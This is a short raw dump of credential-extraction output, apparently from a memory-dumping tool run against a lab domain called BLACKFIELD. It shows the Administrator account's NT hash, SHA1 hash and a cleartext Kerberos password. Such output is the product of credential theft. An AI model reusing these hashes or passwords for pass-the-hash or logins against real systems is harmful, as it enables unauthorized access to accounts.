 == MSV ==
Username: Administrator
Domain: BLACKFIELD
LM: NA
NT: 184fb5e5178480be64824d4cd53b99ee
SHA1: 7d37f44d9e27fcc75ecb1e7ac9f34f0f18a83f5e
== WDIGEST [6577a]==
username Administrator
domainname BLACKFIELD
password None
== Kerberos ==
Username: Administrator
Domain: BLACKFIELD.local
Password: ###_ADM1N_3920_###
== WDIGEST [6577a]==
username Administrator
domainname BLACKFIELD
password None